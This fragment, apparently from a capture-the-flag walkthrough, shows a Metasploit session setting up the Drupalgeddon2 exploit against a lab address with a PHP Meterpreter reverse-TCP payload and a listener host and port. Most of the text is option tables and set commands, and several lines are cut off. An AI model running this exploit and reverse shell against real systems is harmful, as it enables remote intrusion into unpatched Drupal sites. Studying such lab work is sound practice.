 RHOSTS yes The target host(s), range CIDR identifi
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.146.132 yes The listen address (an interface may be speci
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.10.10.233
RHOSTS => 10.10.10.233
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 10.10.14.52
LHOST => 10.10.14.52